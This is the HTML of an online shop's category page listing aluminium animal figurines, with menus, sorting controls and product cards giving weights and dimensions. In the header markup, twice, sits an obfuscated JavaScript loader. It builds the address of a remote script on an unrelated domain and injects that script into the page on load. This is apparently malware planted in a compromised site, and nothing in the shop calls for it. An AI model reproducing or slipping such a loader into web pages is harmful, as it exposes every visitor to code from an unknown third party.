							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/augue-adipiscing-euismod/?opts=product_shadow">
																												
																			With shadow									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/eames-plastic-side-chair/?opts=product_bg">
																												
																			With background									
																	</a>
							</li>
													
							<li class="item-with-label item-label-orange">
								<a  href="http://gestureoverseas.com/product/decoration-wooden-present/?opts=product_accordion">
																												
																			Accordion tabs									
																			<span class="menu-label menu-label-orange">
											New										</span>
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/wine-bottle-lantern/?opts=accordion_content">
																												
																			Accordion in content									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/wooden-single-drawer/?opts=sticky_add_to_cart">
																												
																			Sticky add to cart									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/iphone-dock/?opts=product_sidebar">
																												
																			With sidebar									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/eames-lounge-chair/">
																												
																			Extra content #1									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/ornare-auctor/">
																												
																			Extra content #2									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7efa6ea" data-id="7efa6ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa003d3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="fa003d3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://gestureoverseas.com/shop/">
																						
															Product images							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/classic-wooden-chair/">
																												
																			Thumbnails left									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/augue-adipiscing-euismod/?opts=images_bottom">
																												
																			Thumbnails bottom									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/eames-plastic-side-chair/?opts=images_sticky">
																												
																			Sticky images									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/panton-tunior-chair/?opts=images_col1">
																												
																			One column									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/wine-bottle-lantern/?opts=images_col2">
																												
																			Two columns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/decoration-wooden-present/?opts=images_combined">
																												
																			Combined grid									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/iphone-dock/?opts=product_img_fullwidth">
																												
																			Images full-width									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/smart-watches-wood-edition/">
																												
																			Zoom image									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/panton-tunior-chair/?opts=images_small">
																												
																			Images size - small									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/eames-lounge-chair/?opts=images_large">
																												
																			Images size - large									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/ornare-auctor/?opts=without_thumb">
																												
																			Without thumbnails									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-902381d" data-id="902381d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-470ce7c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="470ce7c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://gestureoverseas.com/shop/">
																						
															WooCommerce							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/augue-adipiscing-euismod/">
																												
																			Simple product									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/wooden-single-drawer/">
																												
																			Grouped product									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/my-account/">
																												
																			My account									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7f413a95" data-id="7f413a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f4a78a1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1f4a78a1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://gestureoverseas.com/shop/">
																						
															Features							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/eames-lounge-chair/">
																												
																			360° product viewer									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/panton-tunior-chair/">
																												
																			With video									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/henectus-tincidunt/">
																												
																			Product presentation									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/product/smart-watches-wood-edition/">
																												
																			Variations swatches									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/shop/?opts=infinit_scrolling">
																												
																			Infinit scrolling									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/shop/?opts=load_more">
																												
																			Load more button									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/shop/?opts=catalog_mode">
																												
																			Catalog mode									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://gestureoverseas.com/shop/?opts=cookies_law">
																												
																			Cookies law info									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
</div>

</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://gestureoverseas.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="8371"></div>
</div>

</div>
</li>
<li id="menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8399 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gestureoverseas.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gestureoverseas.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Animal Figurines							</h1>

													
											</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb">				<a href="https://gestureoverseas.com" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Animal Figurines				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing 1&ndash;12 of 119 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://gestureoverseas.com/product-category/animal-figurines/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://gestureoverseas.com/product-category/animal-figurines/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://gestureoverseas.com/product-category/animal-figurines/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://gestureoverseas.com/product-category/animal-figurines/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://gestureoverseas.com/product-category/animal-figurines/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://gestureoverseas.com/product-category/animal-figurines/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://gestureoverseas.com/product-category/animal-figurines/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  grid-masonry wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-9843 status-publish instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="9843">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-201/" class="product-image-link">
			<img width="430" height="587" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-201-430x587.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-201-430x587.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-201-220x300.jpg 220w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-201-587x800.jpg 587w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-201-768x1048.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-201-1126x1536.jpg 1126w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-201-1501x2048.jpg 1501w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-201-860x1173.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-201-700x955.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-201-150x205.jpg 150w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-201-scaled.jpg 1877w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-201/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9843">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="1da77cd946" data-product-id="9843" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-201/">GO-201</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE WEIGHT   - 1.680KG

LENGTH   - 26cm

BREADTH- 14cm

HEIGHT   - 31cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-9847 status-publish instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="9847">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-202/" class="product-image-link">
			<img width="430" height="493" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-430x493.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-430x493.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-262x300.jpg 262w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-697x800.jpg 697w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-768x881.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-1339x1536.jpg 1339w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-1785x2048.jpg 1785w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-860x986.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-700x803.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202-150x172.jpg 150w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-202.jpg 1986w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-202/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9847">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="1da77cd946" data-product-id="9847" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-202/">GO-202</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

WEIGHT - 770gram

LENGTH -18cm

BREADTH-10cm

HEIGHT - 23cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-9850 status-publish last instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="9850">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-203/" class="product-image-link">
			<img width="430" height="554" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-203-430x554.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-203-430x554.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-203-233x300.jpg 233w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-203-620x800.jpg 620w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-203-768x990.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-203-1191x1536.jpg 1191w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-203-1588x2048.jpg 1588w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-203-860x1109.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-203-700x903.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-203-150x193.jpg 150w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-203-scaled.jpg 1986w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-203/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9850">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="1da77cd946" data-product-id="9850" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-203/">GO-203</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

WEIGHT-1.180KG

LENGTH-18cm

BREADTH-18cm

HEIGHT -30cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-9853 status-publish first instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="9853">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-204/" class="product-image-link">
			<img width="430" height="624" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-204-430x624.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-204-430x624.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-204-207x300.jpg 207w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-204-551x800.jpg 551w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-204-768x1115.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-204-1058x1536.jpg 1058w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-204-1411x2048.jpg 1411w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-204-860x1248.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-204-700x1016.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-204-150x218.jpg 150w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-204-scaled.jpg 1763w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-204/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9853">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="1da77cd946" data-product-id="9853" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-204/">GO-204</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

